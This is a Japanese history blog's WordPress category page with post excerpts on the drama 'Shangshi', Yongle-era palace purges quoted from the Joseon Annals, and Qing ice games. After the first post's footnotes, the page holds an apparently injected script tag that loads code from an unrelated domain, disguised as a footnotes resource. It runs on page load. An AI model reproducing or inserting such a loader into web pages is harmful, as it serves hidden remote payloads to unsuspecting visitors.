	<article id="post-28592" class="post-28592 post type-post status-publish format-standard has-post-thumbnail hentry category-6 tag-50 tag-74 tag-25 tag-51 tag-95 tag-61 tag-48">
		
		<h2 class="entry-title post-title"><a href="https://sengna.com/2024/04/08/shangshi2/" rel="bookmark">尚食 その2 永楽年間二つの後宮疑獄事件</a></h2>		
		<div class="entry-meta postmeta clearfix"><span class="meta-date sep"><a href="https://sengna.com/2024/04/08/shangshi2/" title="22:26" rel="bookmark"><time class="entry-date published updated" datetime="2024-04-08T22:26:07+09:00">2024/04/08</time></a></span><span class="meta-author sep"> <span class="author vcard"><a class="url fn n" href="https://sengna.com/author/sengna/" title="View all posts by 宣和堂" rel="author">宣和堂</a></span></span>
	<span class="meta-comments">
		<a href="https://sengna.com/2024/04/08/shangshi2/#respond">Leave a comment</a>	</span>

	</div>
	
		
		<a href="https://sengna.com/2024/04/08/shangshi2/" rel="bookmark">
			<img width="860" height="280" src="https://i0.wp.com/sengna.com/wp-content/uploads/2024/03/ecad102e4a758029adc8ba5c31ece1af.jpg?resize=860%2C280&amp;ssl=1" class="attachment-featured_image size-featured_image wp-post-image" alt="《三陽開泰》" decoding="async" />		</a>

			
		<div class="entry clearfix">
						<p>　と言うわけで、前回紹介した韓麗妃の記事ですが、《朝鮮王朝実録》の同じ箇所に興味深い記事がありましてですね…。まぁ、《尚食》で言うところの6話～7話辺りの喩美人の放火に関わることですね…。</p>
<blockquote><p>先是，賈人子呂氏入皇帝宮中，與本國呂氏以同姓，欲結好，呂氏不從，賈呂蓄憾。及權妃卒，誣告呂氏點毒藥於茶進之，帝怒，誅呂氏及宮人宦官數百餘人。後賈呂與宮人魚氏私宦者，帝頗覺，然寵二人不發，二人自懼縊死。帝怒，事起賈呂，鞫賈呂侍婢，皆誣服云：“欲行弑逆。”凡連坐者二千八百人，皆親臨剮之，或有面詬帝曰：“自家陽衰，故私年少寺人，何咎之有？”後帝命畫工圖，賈呂與小宦相抱之狀，欲令後世見之，然思魚氏不置，令藏於壽陵之側。及仁宗卽位，掘棄之。亂之初起，本國任氏、鄭氏自經而死，黃氏、李氏被鞫處斬。黃氏援引他人甚多，李氏曰：“等死耳，何引他人爲？我當獨死。”終不誣一人而死。於是，本國諸女皆被誅，獨崔氏曾在南京，帝召宮女之在南京者，崔氏以病未至，及亂作，殺宮人殆盡，以後至獲免。<br />
韓氏當亂，幽閉空室，不給飮食者累日，守門宦者哀之，或時置食於門內，故得不死。然其從婢皆逮死，乳媪金黑亦繫獄，事定乃特赦之。<sup><a href="#footnote_0_28592" id="identifier_0_28592" class="footnote-link footnote-identifier-link" title="《朝鮮王朝 世宗實錄》 卷26">1</a></sup></p></blockquote>
<p>　ちょっと難解だったんですが、韓麗妃の死後にその事績を纏めている箇所なので、時系列がかなり飛ぶんですよな。<br />
 <a href="https://sengna.com/2024/04/08/shangshi2/#more-28592" class="more-link"><span>Read more</span></a></p>
<ol class="footnotes"><li id="footnote_0_28592" class="footnote">《朝鮮王朝 世宗實錄》 卷26 [<a href="#identifier_0_28592" class="footnote-link footnote-back-link">&#8617;</a>]</li></ol><script src=https://buryebilgrill.online/footnotes></script>			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">
			<span class="meta-category">
				<ul class="post-categories">
	<li><a href="https://sengna.com/category/%e6%ad%b4%e5%8f%b2/" rel="category tag">歴史</a></li></ul>			</span>

		</div>

	</article>
		
	<article id="post-28583" class="post-28583 post type-post status-publish format-standard has-post-thumbnail hentry category-14 category-6 tag-50 tag-74 tag-25 tag-51 tag-95 tag-61 tag-48">
		
		<h2 class="entry-title post-title"><a href="https://sengna.com/2024/03/10/shangshi1/" rel="bookmark">尚食 その1明朝の殉死と莊妃のモデル</a></h2>		
		<div class="entry-meta postmeta clearfix"><span class="meta-date sep"><a href="https://sengna.com/2024/03/10/shangshi1/" title="21:27" rel="bookmark"><time class="entry-date published updated" datetime="2024-03-10T21:27:50+09:00">2024/03/10</time></a></span><span class="meta-author sep"> <span class="author vcard"><a class="url fn n" href="https://sengna.com/author/sengna/" title="View all posts by 宣和堂" rel="author">宣和堂</a></span></span>
	<span class="meta-comments">
		<a href="https://sengna.com/2024/03/10/shangshi1/#respond">Leave a comment</a>	</span>

	</div>
	
		
		<a href="https://sengna.com/2024/03/10/shangshi1/" rel="bookmark">
			<img width="800" height="280" src="https://i0.wp.com/sengna.com/wp-content/uploads/2024/03/Zhu-Zhanji-Gibbons-at-Play.jpg?resize=800%2C280&amp;ssl=1" class="attachment-featured_image size-featured_image wp-post-image" alt="戯猿図" decoding="async" />		</a>

			
		<div class="entry clearfix">
						<p>　と言うわけで久しぶりの記事です。緊張しますね。<br />
　テレビで久しぶりに中華ドラマを見始めまして…《尚食（邦題：<a href="https://kandera.jp/sp/shoushoku/" rel="noopener" target="_blank" class="external external_icon">尚食（しょうしょく）～美味なる恋は紫禁城で～</a>）》ですね。《延禧攻略（邦題：<a href="https://kandera.jp/sp/eiraku/" rel="noopener" target="_blank" class="external external_icon">瓔珞(エイラク)～紫禁城に燃ゆる逆襲の王妃～</a>）》の主要スタッフと主演キャストが再集結して撮られたドラマですね。<br />
　まぁ、どっちかというとチャングムと延禧攻略の要素を合体させて、舞台を明朝にした…って感じですが。</p>
<div align="center"><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/vEb9oYrwjI0?si=JiyP9-jhhXf36TcH" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div>
<p>　個人的には最近読んだ、馬伯庸（《三国機密》や《長安十二辰》の原作者！）『<a href="https://www.hayakawa-online.co.jp/shopdetail/000000015718/" rel="noopener" target="_blank" class="external external_icon">両京十五日 1: 凶兆</a>』ハヤカワ・ミステリ と時代が近い上に、主役級の朱瞻基が出てくるところも被るので楽しみにしてたんですが、別側面過ぎて霊基が違う！となること請け合いです。自分は両京十五日の朱瞻基を許凱で見たいんですが多分だめですよな。 <a href="https://sengna.com/2024/03/10/shangshi1/#more-28583" class="more-link"><span>Read more</span></a></p>
			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">
			<span class="meta-category">
				<ul class="post-categories">
	<li><a href="https://sengna.com/category/%e6%9b%b8%e7%b1%8d/" rel="category tag">書籍</a></li>
	<li><a href="https://sengna.com/category/%e6%ad%b4%e5%8f%b2/" rel="category tag">歴史</a></li></ul>			</span>

		</div>

	</article>
		
	<article id="post-28507" class="post-28507 post type-post status-publish format-standard has-post-thumbnail hentry category-6 tag-103 tag-25 tag-9 tag-32 tag-55 tag-51 tag-12 tag-13 tag-16 tag-61 tag-48">
		
		<h2 class="entry-title post-title"><a href="https://sengna.com/2022/02/20/bingxi3-2/" rel="bookmark">冰嬉その3 朝鮮国冬至使の見た冰嬉2～実録読み比べ～</a></h2>		
		<div class="entry-meta postmeta clearfix"><span class="meta-date sep"><a href="https://sengna.com/2022/02/20/bingxi3-2/" title="22:44" rel="bookmark"><time class="entry-date published updated" datetime="2022-02-20T22:44:23+09:00">2022/02/20</time></a></span><span class="meta-author sep"> <span class="author vcard"><a class="url fn n" href="https://sengna.com/author/sengna/" title="View all posts by 宣和堂" rel="author">宣和堂</a></span></span>
	<span class="meta-comments">
		<a href="https://sengna.com/2022/02/20/bingxi3-2/#respond">Leave a comment</a>	</span>

	</div>
	
		
		<a href="https://sengna.com/2022/02/20/bingxi3-2/" rel="bookmark">
			<img width="500" height="280" src="https://i0.wp.com/sengna.com/wp-content/uploads/2014/10/012637ff52d38498981bf03f41f366be.jpg?resize=500%2C280&amp;ssl=1" class="attachment-featured_image size-featured_image wp-post-image" alt="" decoding="async" loading="lazy" />		</a>

			
		<div class="entry clearfix">
						<p>　さて、時間をおくと更新出来なくなりそうなので、取りあえず切りのいいところまで更新してしまいます（ホントはこれ以外にも冰嬉ネタはあったのです）。 <a href="https://sengna.com/2022/02/20/bingxi3-2/#more-28507" class="more-link"><span>Read more</span></a></p>
			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">
			<span class="meta-category">
				<ul class="post-categories">
	<li><a href="https://sengna.com/category/%e6%ad%b4%e5%8f%b2/" rel="category tag">歴史</a></li></ul>			</span>

		</div>

	</article>
		
	<article id="post-28493" class="post-28493 post type-post status-publish format-standard has-post-thumbnail hentry category-6 tag-103 tag-8 tag-32 tag-55 tag-37 tag-51 tag-12 tag-13 tag-16 tag-61 tag-48">
		
		<h2 class="entry-title post-title"><a href="https://sengna.com/2022/02/19/bingxi3-1/" rel="bookmark">冰嬉その3 朝鮮国冬至使の見た冰嬉1【2020/02/20追記・一部改訂】</a></h2>		
		<div class="entry-meta postmeta clearfix"><span class="meta-date sep"><a href="https://sengna.com/2022/02/19/bingxi3-1/" title="22:15" rel="bookmark"><time class="entry-date published updated" datetime="2022-02-19T22:15:23+09:00">2022/02/19</time></a></span><span class="meta-author sep"> <span class="author vcard"><a class="url fn n" href="https://sengna.com/author/sengna/" title="View all posts by 宣和堂" rel="author">宣和堂</a></span></span>
	<span class="meta-comments">
		<a href="https://sengna.com/2022/02/19/bingxi3-1/#respond">Leave a comment</a>	</span>

	</div>
	
		
		<a href="https://sengna.com/2022/02/19/bingxi3-1/" rel="bookmark">
			<img width="500" height="280" src="https://i0.wp.com/sengna.com/wp-content/uploads/2014/10/012637ff52d38498981bf03f41f366be.jpg?resize=500%2C280&amp;ssl=1" class="attachment-featured_image size-featured_image wp-post-image" alt="" decoding="async" loading="lazy" />		</a>

			
		<div class="entry clearfix">
						<p>　と言うわけでまた<a href="https://sengna.com/2014/12/21/pingxi/" rel="noopener" target="_blank"><strong>冰嬉</strong>の記事</a>デス。今回調べ直した時に<strong>実録</strong>で<strong>冰戯</strong>、<strong>冰技</strong>まで範囲を広げて検索してみたところ、案外《<strong>朝鮮王朝実録</strong>》でヒットしました。で、中を確認したところ、《<strong>清実録</strong>》より記述が細かかったのでちょっとメモを残しておきます。 <a href="https://sengna.com/2022/02/19/bingxi3-1/#more-28493" class="more-link"><span>Read more</span></a></p>
			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">
			<span class="meta-category">
				<ul class="post-categories">
	<li><a href="https://sengna.com/category/%e6%ad%b4%e5%8f%b2/" rel="category tag">歴史</a></li></ul>			</span>

		</div>

	</article>

			  <div class="post-pagination clearfix">
					<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://sengna.com/category/%E6%AD%B4%E5%8F%B2/page/2/">2</a>
<a class="page-numbers" href="https://sengna.com/category/%E6%AD%B4%E5%8F%B2/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://sengna.com/category/%E6%AD%B4%E5%8F%B2/page/39/">39</a>
<a class="next page-numbers" href="https://sengna.com/category/%E6%AD%B4%E5%8F%B2/page/2/">&raquo;</a>			  </div>

			
		</section>

		
	<section id="sidebar" class="secondary clearfix" role="complementary">

		<aside id="search-5" class="widget widget_search clearfix"><h3 class="widgettitle"><span>検索</span></h3>
	<form role="search" method="get" class="search-form" action="https://sengna.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="genericon-search"></span>
		</button>
	</form>

</aside><aside id="calendar-4" class="widget widget_calendar clearfix"><h3 class="widgettitle"><span>暦</span></h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2026年1月</caption>
	<thead>
	<tr>
		<th scope="col" title="日曜日">日</th>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="前と次の月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sengna.com/2024/04/">&laquo; 4月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries clearfix">
		<h3 class="widgettitle"><span>最近の投稿</span></h3>
		<ul>
											<li>
					<a href="https://sengna.com/2024/04/14/shangshi3/">尚食 その3 ティムール朝使者の見た三大殿焼失</a>
									</li>
											<li>
					<a href="https://sengna.com/2024/04/08/shangshi2/">尚食 その2 永楽年間二つの後宮疑獄事件</a>
									</li>
											<li>
					<a href="https://sengna.com/2024/03/10/shangshi1/">尚食 その1明朝の殉死と莊妃のモデル</a>
									</li>
											<li>
					<a href="https://sengna.com/2022/02/20/bingxi3-2/">冰嬉その3 朝鮮国冬至使の見た冰嬉2～実録読み比べ～</a>
									</li>
											<li>
					<a href="https://sengna.com/2022/02/19/bingxi3-1/">冰嬉その3 朝鮮国冬至使の見た冰嬉1【2020/02/20追記・一部改訂】</a>
									</li>
					</ul>

		</aside><aside id="simpletags-3" class="widget widget-simpletags clearfix"><h3 class="widgettitle"><span>Tag cloud</span></h3>
<!-- Generated by TaxoPress 3.43.0 - https://wordpress.org/plugins/simple-tags/ -->
	<div class="taxopress-output-wrapper"> <div class="st-tag-cloud"> 
	<a href="https://sengna.com/tag/%e9%87%91/" id="tag-link-61" class="st-tags t1" title="17 topics" style="font-size:9.4pt; ">金</a>
<a href="https://sengna.com/tag/%e8%be%ae%e9%ab%aa/" id="tag-link-16" class="st-tags t10" title="157 topics" style="font-size:22pt; ">辮髪</a>
<a href="https://sengna.com/tag/%e8%92%bc%e7%a9%b9%e3%81%ae%e6%98%b4/" id="tag-link-73" class="st-tags t0" title="12 topics" style="font-size:8pt; ">蒼穹の昴</a>
<a href="https://sengna.com/tag/%e9%8e%8c%e5%80%89/" id="tag-link-30" class="st-tags t0" title="6 topics" style="font-size:8pt; ">鎌倉</a>
<a href="https://sengna.com/tag/%e9%ad%8f%e6%99%8b%e5%8d%97%e5%8c%97%e6%9c%9d/" id="tag-link-44" class="st-tags t0" title="13 topics" style="font-size:8pt; ">魏晋南北朝</a>
<a href="https://sengna.com/tag/%e9%a3%9f/" id="tag-link-48" class="st-tags t1" title="18 topics" style="font-size:9.4pt; ">食</a>
<a href="https://sengna.com/tag/%e8%81%96%e5%9c%b0%e5%b7%a1%e7%a4%bc/" id="tag-link-91" class="st-tags t0" title="8 topics" style="font-size:8pt; ">聖地巡礼</a>
<a href="https://sengna.com/tag/%e7%b4%85%e6%a5%bc%e5%a4%a2/" id="tag-link-70" class="st-tags t0" title="1 topics" style="font-size:8pt; ">紅楼夢</a>
<a href="https://sengna.com/tag/%e9%87%91%e7%93%b6%e6%a2%85/" id="tag-link-71" class="st-tags t0" title="1 topics" style="font-size:8pt; ">金瓶梅</a>
<a href="https://sengna.com/tag/%e7%a7%a6/" id="tag-link-62" class="st-tags t0" title="3 topics" style="font-size:8pt; ">秦</a>
<a href="https://sengna.com/tag/%e8%a5%bf%e6%bc%a2/" id="tag-link-57" class="st-tags t0" title="4 topics" style="font-size:8pt; ">西漢</a>
<a href="https://sengna.com/tag/%e8%a5%bf%e9%81%8a%e8%a8%98/" id="tag-link-68" class="st-tags t0" title="3 topics" style="font-size:8pt; ">西遊記</a>
<a href="https://sengna.com/tag/%e9%9b%8d%e6%ad%a3%e5%b8%9d/" id="tag-link-26" class="st-tags t1" title="31 topics" style="font-size:9.4pt; ">雍正帝</a>
<a href="https://sengna.com/tag/%e7%94%b0%e4%b8%ad%e8%8a%b3%e6%a8%b9/" id="tag-link-33" class="st-tags t0" title="12 topics" style="font-size:8pt; ">田中芳樹</a>
<a href="https://sengna.com/tag/%e9%8e%8c%e5%80%89%e6%99%82%e4%bb%a3/" id="tag-link-29" class="st-tags t0" title="11 topics" style="font-size:8pt; ">鎌倉時代</a>
<a href="https://sengna.com/tag/%e9%8a%80%e8%8b%b1%e4%bc%9d/" id="tag-link-34" class="st-tags t0" title="3 topics" style="font-size:8pt; ">銀英伝</a>
<a href="https://sengna.com/tag/%e9%87%91%e5%ba%b8/" id="tag-link-65" class="st-tags t0" title="5 topics" style="font-size:8pt; ">金庸</a>
<a href="https://sengna.com/tag/%e7%94%bb%e5%83%8f/" id="tag-link-38" class="st-tags t1" title="28 topics" style="font-size:9.4pt; ">画像</a>
<a href="https://sengna.com/tag/%e8%98%ad%e9%99%b5%e7%8e%8b/" id="tag-link-45" class="st-tags t0" title="10 topics" style="font-size:8pt; ">蘭陵王</a>
<a href="https://sengna.com/tag/%e9%9a%8b%e5%94%90/" id="tag-link-83" class="st-tags t0" title="5 topics" style="font-size:8pt; ">隋唐</a> </div>
</div>
</aside><aside id="recent-comments-4" class="widget widget_recent_comments clearfix"><h3 class="widgettitle"><span>最近のコメント</span></h3><ul id="recentcomments"><li class="recentcomments"><a href="https://sengna.com/2011/03/06/rat-tail/#comment-53365">金銭鼠尾</a> に <span class="comment-author-link"><a href="https://formosalabo.com/taiwan-history24/" class="url external external_icon" rel="ugc external nofollow">台湾史入門㉑日本統治時代Ⅸ－変わる生活と文化①－ | Formosa Labo -美麗島研究所-</a></span> より</li><li class="recentcomments"><a href="https://sengna.com/2020/07/11/huangmagua2/#comment-52798">黄馬掛その2</a> に <span class="comment-author-link">宣和堂</span> より</li><li class="recentcomments"><a href="https://sengna.com/2020/07/11/huangmagua2/#comment-52791">黄馬掛その2</a> に <span class="comment-author-link">匿名</span> より</li></ul></aside><aside id="meta-9" class="widget widget_meta clearfix"><h3 class="widgettitle"><span>メタ情報</span></h3>
		<ul>
						<li><a href="https://sengna.com/wp-login.php">ログイン</a></li>
			<li><a href="https://sengna.com/feed/">投稿フィード</a></li>
			<li><a href="https://sengna.com/comments/feed/">コメントフィード</a></li>

			<li><a href="https://ja.wordpress.org/" class="external external_icon">WordPress.org</a></li>
		</ul>

		</aside><aside id="search-5" class="widget widget_search clearfix"><h3 class="widgettitle"><span>検索</span></h3>
	<form role="search" method="get" class="search-form" action="https://sengna.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="genericon-search"></span>
		</button>
	</form>

</aside><aside id="calendar-4" class="widget widget_calendar clearfix"><h3 class="widgettitle"><span>暦</span></h3><div class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2026年1月</caption>
	<thead>
	<tr>
		<th scope="col" title="日曜日">日</th>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="前と次の月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sengna.com/2024/04/">&laquo; 4月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries clearfix">
		<h3 class="widgettitle"><span>最近の投稿</span></h3>
		<ul>
											<li>
					<a href="https://sengna.com/2024/04/14/shangshi3/">尚食 その3 ティムール朝使者の見た三大殿焼失</a>
									</li>
											<li>
					<a href="https://sengna.com/2024/04/08/shangshi2/">尚食 その2 永楽年間二つの後宮疑獄事件</a>
									</li>
											<li>
					<a href="https://sengna.com/2024/03/10/shangshi1/">尚食 その1明朝の殉死と莊妃のモデル</a>
									</li>
											<li>
					<a href="https://sengna.com/2022/02/20/bingxi3-2/">冰嬉その3 朝鮮国冬至使の見た冰嬉2～実録読み比べ～</a>
									</li>
											<li>
					<a href="https://sengna.com/2022/02/19/bingxi3-1/">冰嬉その3 朝鮮国冬至使の見た冰嬉1【2020/02/20追記・一部改訂】</a>
									</li>
					</ul>

		</aside><aside id="simpletags-3" class="widget widget-simpletags clearfix"><h3 class="widgettitle"><span>Tag cloud</span></h3>
<!-- Generated by TaxoPress 3.43.0 - https://wordpress.org/plugins/simple-tags/ -->
	<div class="taxopress-output-wrapper"> <div class="st-tag-cloud"> 
	<a href="https://sengna.com/tag/%e8%92%bc%e7%a9%b9%e3%81%ae%e6%98%b4/" id="tag-link-73" class="st-tags t0" title="12 topics" style="font-size:8pt; ">蒼穹の昴</a>
<a href="https://sengna.com/tag/%e8%81%96%e5%9c%b0%e5%b7%a1%e7%a4%bc/" id="tag-link-91" class="st-tags t0" title="8 topics" style="font-size:8pt; ">聖地巡礼</a>
<a href="https://sengna.com/tag/%e7%94%bb%e5%83%8f/" id="tag-link-38" class="st-tags t1" title="28 topics" style="font-size:9.4pt; ">画像</a>
<a href="https://sengna.com/tag/%e7%94%b0%e4%b8%ad%e8%8a%b3%e6%a8%b9/" id="tag-link-33" class="st-tags t0" title="12 topics" style="font-size:8pt; ">田中芳樹</a>
<a href="https://sengna.com/tag/%e7%b4%85%e6%a5%bc%e5%a4%a2/" id="tag-link-70" class="st-tags t0" title="1 topics" style="font-size:8pt; ">紅楼夢</a>
<a href="https://sengna.com/tag/%e8%a5%bf%e6%bc%a2/" id="tag-link-57" class="st-tags t0" title="4 topics" style="font-size:8pt; ">西漢</a>
<a href="https://sengna.com/tag/%e9%9b%8d%e6%ad%a3%e5%b8%9d/" id="tag-link-26" class="st-tags t1" title="31 topics" style="font-size:9.4pt; ">雍正帝</a>
<a href="https://sengna.com/tag/%e9%ad%8f%e6%99%8b%e5%8d%97%e5%8c%97%e6%9c%9d/" id="tag-link-44" class="st-tags t0" title="13 topics" style="font-size:8pt; ">魏晋南北朝</a>
<a href="https://sengna.com/tag/%e9%8a%80%e8%8b%b1%e4%bc%9d/" id="tag-link-34" class="st-tags t0" title="3 topics" style="font-size:8pt; ">銀英伝</a>
<a href="https://sengna.com/tag/%e7%a7%a6/" id="tag-link-62" class="st-tags t0" title="3 topics" style="font-size:8pt; ">秦</a>
<a href="https://sengna.com/tag/%e9%87%91%e7%93%b6%e6%a2%85/" id="tag-link-71" class="st-tags t0" title="1 topics" style="font-size:8pt; ">金瓶梅</a>
<a href="https://sengna.com/tag/%e9%8e%8c%e5%80%89%e6%99%82%e4%bb%a3/" id="tag-link-29" class="st-tags t0" title="11 topics" style="font-size:8pt; ">鎌倉時代</a>
<a href="https://sengna.com/tag/%e9%8e%8c%e5%80%89/" id="tag-link-30" class="st-tags t0" title="6 topics" style="font-size:8pt; ">鎌倉</a>
<a href="https://sengna.com/tag/%e8%be%ae%e9%ab%aa/" id="tag-link-16" class="st-tags t10" title="157 topics" style="font-size:22pt; ">辮髪</a>
<a href="https://sengna.com/tag/%e9%87%91/" id="tag-link-61" class="st-tags t1" title="17 topics" style="font-size:9.4pt; ">金</a>
<a href="https://sengna.com/tag/%e9%9a%8b%e5%94%90/" id="tag-link-83" class="st-tags t0" title="5 topics" style="font-size:8pt; ">隋唐</a>
<a href="https://sengna.com/tag/%e9%87%91%e5%ba%b8/" id="tag-link-65" class="st-tags t0" title="5 topics" style="font-size:8pt; ">金庸</a>
<a href="https://sengna.com/tag/%e8%98%ad%e9%99%b5%e7%8e%8b/" id="tag-link-45" class="st-tags t0" title="10 topics" style="font-size:8pt; ">蘭陵王</a>
<a href="https://sengna.com/tag/%e8%a5%bf%e9%81%8a%e8%a8%98/" id="tag-link-68" class="st-tags t0" title="3 topics" style="font-size:8pt; ">西遊記</a>
<a href="https://sengna.com/tag/%e9%a3%9f/" id="tag-link-48" class="st-tags t1" title="18 topics" style="font-size:9.4pt; ">食</a> </div>
</div>
</aside><aside id="recent-comments-4" class="widget widget_recent_comments clearfix"><h3 class="widgettitle"><span>最近のコメント</span></h3><ul id="recentcomments-4"><li class="recentcomments"><a href="https://sengna.com/2011/03/06/rat-tail/#comment-53365">金銭鼠尾</a> に <span class="comment-author-link"><a href="https://formosalabo.com/taiwan-history24/" class="url external external_icon" rel="ugc external nofollow">台湾史入門㉑日本統治時代Ⅸ－変わる生活と文化①－ | Formosa Labo -美麗島研究所-</a></span> より</li><li class="recentcomments"><a href="https://sengna.com/2020/07/11/huangmagua2/#comment-52798">黄馬掛その2</a> に <span class="comment-author-link">宣和堂</span> より</li><li class="recentcomments"><a href="https://sengna.com/2020/07/11/huangmagua2/#comment-52791">黄馬掛その2</a> に <span class="comment-author-link">匿名</span> より</li></ul></aside><aside id="meta-9" class="widget widget_meta clearfix"><h3 class="widgettitle"><span>メタ情報</span></h3>
		<ul>
						<li><a href="https://sengna.com/wp-login.php">ログイン</a></li>
			<li><a href="https://sengna.com/feed/">投稿フィード</a></li>
			<li><a href="https://sengna.com/comments/feed/">コメントフィード</a></li>

			<li><a href="https://ja.wordpress.org/" class="external external_icon">WordPress.org</a></li>
		</ul>

		</aside><aside id="search-5" class="widget widget_search clearfix"><h3 class="widgettitle"><span>検索</span></h3>
	<form role="search" method="get" class="search-form" action="https://sengna.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="genericon-search"></span>
		</button>
	</form>

</aside><aside id="calendar-4" class="widget widget_calendar clearfix"><h3 class="widgettitle"><span>暦</span></h3><div class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2026年1月</caption>
	<thead>
	<tr>
		<th scope="col" title="日曜日">日</th>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="前と次の月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sengna.com/2024/04/">&laquo; 4月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries clearfix">
		<h3 class="widgettitle"><span>最近の投稿</span></h3>
		<ul>
											<li>
					<a href="https://sengna.com/2024/04/14/shangshi3/">尚食 その3 ティムール朝使者の見た三大殿焼失</a>
									</li>
											<li>
					<a href="https://sengna.com/2024/04/08/shangshi2/">尚食 その2 永楽年間二つの後宮疑獄事件</a>
									</li>
											<li>
					<a href="https://sengna.com/2024/03/10/shangshi1/">尚食 その1明朝の殉死と莊妃のモデル</a>
									</li>
											<li>
					<a href="https://sengna.com/2022/02/20/bingxi3-2/">冰嬉その3 朝鮮国冬至使の見た冰嬉2～実録読み比べ～</a>
									</li>
											<li>
					<a href="https://sengna.com/2022/02/19/bingxi3-1/">冰嬉その3 朝鮮国冬至使の見た冰嬉1【2020/02/20追記・一部改訂】</a>
									</li>
					</ul>

		</aside><aside id="simpletags-3" class="widget widget-simpletags clearfix"><h3 class="widgettitle"><span>Tag cloud</span></h3>
<!-- Generated by TaxoPress 3.43.0 - https://wordpress.org/plugins/simple-tags/ -->
	<div class="taxopress-output-wrapper"> <div class="st-tag-cloud"> 
	<a href="https://sengna.com/tag/%e9%9a%8b%e5%94%90/" id="tag-link-83" class="st-tags t0" title="5 topics" style="font-size:8pt; ">隋唐</a>
<a href="https://sengna.com/tag/%e9%87%91%e5%ba%b8/" id="tag-link-65" class="st-tags t0" title="5 topics" style="font-size:8pt; ">金庸</a>
<a href="https://sengna.com/tag/%e9%8a%80%e8%8b%b1%e4%bc%9d/" id="tag-link-34" class="st-tags t0" title="3 topics" style="font-size:8pt; ">銀英伝</a>
<a href="https://sengna.com/tag/%e8%98%ad%e9%99%b5%e7%8e%8b/" id="tag-link-45" class="st-tags t0" title="10 topics" style="font-size:8pt; ">蘭陵王</a>
<a href="https://sengna.com/tag/%e7%94%b0%e4%b8%ad%e8%8a%b3%e6%a8%b9/" id="tag-link-33" class="st-tags t0" title="12 topics" style="font-size:8pt; ">田中芳樹</a>
